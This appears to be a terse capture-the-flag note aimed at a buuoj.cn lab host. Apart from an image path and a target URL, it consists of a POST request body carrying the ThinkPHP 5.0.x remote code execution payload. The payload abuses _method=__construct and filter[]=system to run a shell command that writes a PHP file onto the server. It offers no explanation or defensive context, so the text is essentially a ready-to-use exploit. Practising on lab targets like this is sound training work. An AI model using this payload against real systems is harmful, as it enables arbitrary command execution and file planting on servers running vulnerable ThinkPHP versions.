 URL
http://node4.buuoj.cn:28093/index.php?s=captcha
Enable POST
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php
phpinfo(); ?>" > test.php